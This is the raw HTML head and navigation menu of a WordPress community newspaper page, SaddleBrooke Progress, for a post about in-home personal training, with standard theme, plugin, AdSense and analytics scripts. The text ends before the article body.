

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saddlebrookeprogress.com/now-available-in-home-personal-training/
body_size: 18255
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://saddlebrookeprogress.com/xmlrpc.php">
	<title>Now available In-Home personal training &#8211; SaddleBrooke Progress</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="SaddleBrooke Progress &raquo; Feed" href="https://saddlebrookeprogress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SaddleBrooke Progress &raquo; Comments Feed" href="https://saddlebrookeprogress.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saddlebrookeprogress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saddlebrookeprogress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://saddlebrookeprogress.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css' href='https://saddlebrookeprogress.com/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://saddlebrookeprogress.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://saddlebrookeprogress.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CLato%3A300%7CLato%3A900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://saddlebrookeprogress.com/wp-content/themes/magazine-premium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://saddlebrookeprogress.com/wp-content/themes/magazine-premium/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://saddlebrookeprogress.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://saddlebrookeprogress.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://saddlebrookeprogress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saddlebrookeprogress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://saddlebrookeprogress.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://saddlebrookeprogress.com/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=6.8.3" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://saddlebrookeprogress.com/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=6.8.3" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://saddlebrookeprogress.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.8.3" id="jquery-touchwipe-js"></script>
<script type="text/javascript" id="meteorslides-script-js-extra">
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"300","meteorslideshowwidth":"1200","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://saddlebrookeprogress.com/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.8.3" id="meteorslides-script-js"></script>
<link rel="https://api.w.org/" href="https://saddlebrookeprogress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saddlebrookeprogress.com/wp-json/wp/v2/posts/3932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saddlebrookeprogress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://saddlebrookeprogress.com/now-available-in-home-personal-training/" />
<link rel='shortlink' href='https://saddlebrookeprogress.com/?p=3932' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saddlebrookeprogress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaddlebrookeprogress.com%2Fnow-available-in-home-personal-training%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saddlebrookeprogress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaddlebrookeprogress.com%2Fnow-available-in-home-personal-training%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Lato, serif; font-weight: normal; }
#site-title a,#site-description{ color:#333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: Lato;  font-weight: 300; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.page-id-25727 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://saddlebrookeprogress.com/wp-content/uploads/2017/03/circle.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
.bookshelf-container {
	position: relative;
	padding-bottom: 75%;
	height: 0;
	overflow: hidden;
}

.bookshelf-container iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.widget_mp_featured_posts img
{width: 150px;}

.page-id-27750 .entry-title {
display: none;
}

.page-id-30970 .entry-title {
display: none;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PNG552RDSX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PNG552RDSX');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-3932 single-format-standard custom-background wp-theme-magazine-premium">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://saddlebrookeprogress.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://saddlebrookeprogress.com" title="SaddleBrooke Progress" id="site-logo"  rel="home"><img src="https://saddlebrookeprogress.com/wp-content/uploads/2025/06/SDB-Header-web-25.png" alt="SaddleBrooke Progress" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://saddlebrookeprogress.com" title="SaddleBrooke Progress" rel="home">SaddleBrooke Progress</a></div>
						<div id="site-description">The Official News of SaddleBrooke Resort Community</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-header-primary-header-container"><ul id="menu-header-primary-header" class="menu"><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children sub-menu-parent menu-item-632"><a href="https://saddlebrookeprogress.com">Home</a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://saddlebrookeprogress.com/about/">About</a>
</ul>

<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub-menu-parent menu-item-197"><a href="https://saddlebrookeprogress.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="http://www.robsonpublishing.com">Advertise With Us</a>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://saddlebrookeprogress.com/email-signup/">Email Signup</a>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://saddlebrookeprogress.com/change-address/">Change of Address</a>
	<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://saddlebrookeprogress.com/questions-comments/">Questions &#038; Comments</a>
	<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a href="https://saddlebrookeprogress.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://saddlebrookeprogress.com/update-source-book-listing/">Update Source Book Listing</a>
</ul>

<li id="menu-item-27784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27784"><a href="https://saddlebrookeprogress.com/map/">Community Map</a>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub-menu-parent menu-item-202"><a href="https://saddlebrookeprogress.com/submissions/">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://saddlebrookeprogress.com/submission-guidelines/">Submission Guidelines</a>
	<li id="menu-item-27756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27756"><a href="https://saddlebrookeprogress.com/in-passing-submissions/">In Passing Submissions</a>
	<li id="menu-item-1977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1977"><a href="http://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-32352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32352"><a href="https://robsonpublishing.com/homeownerclassifieds/">Submit Homeowner Classifieds</a>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11549"><a href="http://robsonpublishing.com/downloads/NewspaperRates.pdf">Download Our Rate Card</a>
</ul>

<li id="menu-item-30979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30979"><a href="https://saddlebrookeprogress.com/in-passing/">In Passing</a>
<li id="menu-item-1802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1802"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-17978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17978"><a href="http://online.fliphtml5.com/jebo/uyqu/">2025-2026 Source Book</a>
	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1811"><a href="https://saddlebrookeprogress.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://saddlebrookeprogress.com/activity-guide/">Activity Guide</a>
